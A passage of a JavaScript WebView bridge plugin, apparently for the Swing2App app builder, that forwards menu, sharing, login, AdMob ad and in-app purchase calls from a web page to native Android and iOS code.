                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.showMenu();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.showMenu', {} , null , null);
                }
            },
            closeMenu : function() {

            },
            openBrowser: function( url  ) {
                try
                {
                    if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                    {
                        window.SwingJavascriptInterface.openBrowser( url );
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.openBrowser:',{url:url} , null , null);
                    }
                }
                catch(ex)
                {

                }
            },
            doShareCurrentPage:function() {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.doShare();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.doShare', {} , null , null);
                }
            },
            doShareWithUrl:function(url) {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.doShareWithUrl(url);
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.doShareWithUrl:',{url : url} , null , null);
                }
            },
            isFirstRun : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['isFirstRun'] = callback;
                }

                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.isFirstRun();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.isFirstRun', {} , null , null);
                }
            },
            isNotificationEnabled : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['isNotificationEnabled'] = callback;
                }

                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.isNotificationEnabled();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.isNotificationEnabled',{} , null , null);
                }
            },
            goToNotificationSetting : function(type){
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.goToNotificationSetting(type);
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.goToNotificationSetting:',{type:type} , null , null);
                }
            },
        },
        android: {
            getPermissionForAndroid: function(permissionName,callback)
            {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['getPermissionForAndroid'] = callback;
                }

            },
            getAppPackageId : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['getAppPackageId'] = callback;
                }

            },
        },
        ios: {
            getAppBundleId : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['getAppBundleId'] = callback;
                }
            },
        },
        login : {
            doAppLogin : function( id , userName )
            {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.doLogin(id,userName);
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.doLogin:userName:',{id:id,userName:userName} , null , null);
                }
            },
            doAppLogout: function() {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.doLogout();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.doLogout:', {} , null , null);
                }
            }
        },
        admob : {
            isInit : false,
            values : {},
            init:function() {

                if( !(window.swingDeviceStart != null && window.swingDeviceStart.appId != '') )
                {
                    return;
                }

                swingWebViewPlugin.requestCall('https://www.swing2app.com/v2_2015_11_21/app/app-plugin-custom-codes', 'post',
                    {
                        appId : swingDeviceStart.appId ,
                        pluginId : 'custom_admob_custom_plugin',
                        code : '',
                    },
                    function(admobCodeResult){

                        for( var codeIdx = 0; codeIdx < admobCodeResult.length; codeIdx++ ) {
                            if (admobCodeResult[codeIdx].code_name == 'ADD_RUN_CODE') {
                                swingWebViewPlugin.app.admob.values.addRunCode = admobCodeResult[codeIdx].code_value;
                            } else if (admobCodeResult[codeIdx].code_name == 'AND-IS-BN') {
                                if (admobCodeResult[codeIdx].code_value == 'N') {
                                    swingWebViewPlugin.app.admob.values.isAndBannerAd = false;
                                }
                                else {
                                    swingWebViewPlugin.app.admob.values.isAndBannerAd = true;
                                }
                            } else if (admobCodeResult[codeIdx].code_name == 'AND-IS-IT') {
                                if (admobCodeResult[codeIdx].code_value == 'N') {
                                    swingWebViewPlugin.app.admob.values.isAndInitAd = false;
                                }
                                else {
                                    swingWebViewPlugin.app.admob.values.isAndInitAd = true;
                                }
                            } else if (admobCodeResult[codeIdx].code_name == 'IOS-IS-BN') {
                                if (admobCodeResult[codeIdx].code_value == 'N') {
                                    swingWebViewPlugin.app.admob.values.isIosBannerAd = false;
                                }
                                else {
                                    swingWebViewPlugin.app.admob.values.isIosBannerAd = true;
                                }
                            } else if (admobCodeResult[codeIdx].code_name == 'IOS-IS-IT') {
                                if (admobCodeResult[codeIdx].code_value == 'N') {
                                    swingWebViewPlugin.app.admob.values.isIosInitAd = false;
                                }
                                else {
                                    swingWebViewPlugin.app.admob.values.isIosInitAd = true;
                                }
                            } else if (admobCodeResult[codeIdx].code_name == 'IT_CODE') {
                                swingWebViewPlugin.app.admob.values.andInitCode = admobCodeResult[codeIdx].code_value;
                            } else if (admobCodeResult[codeIdx].code_name == 'BN_CODE') {
                                swingWebViewPlugin.app.admob.values.andBannerCode = admobCodeResult[codeIdx].code_value;
                            } else if (admobCodeResult[codeIdx].code_name == 'IOS_BN_CODE') {
                                swingWebViewPlugin.app.admob.values.iosBannerCode = admobCodeResult[codeIdx].code_value;
                            } else if (admobCodeResult[codeIdx].code_name == 'IOS_IT_CODE') {
                                swingWebViewPlugin.app.admob.values.iosInitCode = admobCodeResult[codeIdx].code_value;
                            }
                        }

                        if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                        {
                            if( swingWebViewPlugin.app.admob.values.isAndBannerAd != null &&
                                swingWebViewPlugin.app.admob.values.isAndBannerAd )
                            {
                                swingWebViewPlugin.app.admob.showBanner(swingWebViewPlugin.app.admob.values.andBannerCode);
                            }
                            // if( swingWebViewPlugin.app.admob.values.isAndInitAd != null && swingWebViewPlugin.app.admob.values.isAndInitAd )
                            // {
                            //     swingWebViewPlugin.app.admob.showInterstitialAd(swingWebViewPlugin.app.admob.values.andInitCode);
                            // }
                        }
                        else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                        {
                            if( swingWebViewPlugin.app.admob.values.isIosBannerAd != null &&
                                swingWebViewPlugin.app.admob.values.isIosBannerAd )
                            {
                                swingWebViewPlugin.app.admob.showBanner(swingWebViewPlugin.app.admob.values.iosBannerCode);
                            }
                            // if( swingWebViewPlugin.app.admob.values.isIosInitAd != null
                            //     && swingWebViewPlugin.app.admob.values.isIosInitAd )
                            // {
                            //     swingWebViewPlugin.app.admob.showInterstitialAd(swingWebViewPlugin.app.admob.values.iosInitCode);
                            // }
                        }

                    }, function() {

                    });
            },
            showBanner : function(adId) {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.showBanner(adId);
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.showBanner:',{adId:adId} , null , null);
                }
            },
            closeBanner : function() {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.closeBanner();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.closeBanner',[] , null , null);
                }
            },
            showInterstitialAd : function(adId) {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.showInitAd(adId);
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.showInitAd:',{adId:adId} , null , null);
                }
            },
            showRewardAd : function(adId) {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.showRewardAd(adId);
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.showRewardAd:',{adId:adId} , null , null);
                }
            },
            hideRewardAd : function() {

            }
        },
        inapp : {
            receiptCallBack : null,
            receiptFailCallBack : null,
            buyCallBack : null,
            buyFailCallBack : null,
            subscribeCallBack : null,
            subscribeFailCallBack : null,
            buy: function(productId, callback) {
                try
                {
                    this.buyCallBack = callback;
                    if( window.SwingJavascriptInterface != undefined )
                    {
                        window.SwingJavascriptInterface.buy( productId );
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.buy:',{productId:productId} , null , null);
                    }

                }
                catch(ex)
                {

                }
            },
            getReceipt: function(callback, failCallBack) {
                try
                {
                    this.receiptCallBack = callback;
                    this.receiptFailCallBack = failCallBack;

                    if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.getReceipt',{} , null , null);
                    }
                }
                catch(ex)
                {

                }
            },
            subscribe: function(productId, callback) {
                try
                {
                    this.buyCallBack = callback;
                    if( window.SwingJavascriptInterface != undefined )
                    {
                        window.SwingJavascriptInterface.subscribe( productId );
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.subscribe:',{productId:productId} , null , null);
                    }

                }
                catch(ex)
                {

                }
            },
            autoSubscribe: function(productId, callback) {
                try
                {
                    this.buyCallBack = callback;
                    if( window.SwingJavascriptInterface != undefined )
                    {
                        window.SwingJavascriptInterface.subscribe( productId );
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.autoSubscribe:',{productId:productId} , null , null);
                    }

                }
                catch(ex)
                {

                }
            },
        }
    },
    utils : {
        calliOSFunction : function(functionName, args, successCallback, errorCallback)
        {
            if( window.webkit != null && window.webkit != undefined )
            {
                var callParams = {
                    function_name : functionName,
                }

                var obj = args;
                var keys = Object.keys(obj);
                var values = Object.values(obj);

                console.log("결과1:"+keys);
                console.log("결과2:"+values);

                for(var i=0; i < keys.length; i++){
                    callParams[keys[i]] = args[keys[i]]
                }

                window.webkit.messageHandlers.observe.postMessage(callParams);
            }
            else {
                var url = "swing2ios://";
                var callInfo = {};
                callInfo.functionname = functionName;
                if (successCallback)
                {
                    callInfo.success = successCallback;
                }
                if (errorCallback)
                {
                    callInfo.error = errorCallback;
                }
                if (args)
                {
                    args.functionName = functionName;
                    callInfo.args = args;
                }

                var jsonParameter = JSON.stringify(callInfo);

                url += encodeURIComponent(jsonParameter);

                openCustomURLinIFrame(url);
            }
        },

        openCustomURLinIFrame : function(src)
        {
            var rootElm = document.documentElement;
            var newFrameElm = document.createElement("IFRAME");
            newFrameElm.setAttribute("src",src);
            rootElm.appendChild(newFrameElm);
            //remove the frame now
            newFrameElm.parentNode.removeChild(newFrameElm);
        }
    }
}
swingWebViewPlugin.init();


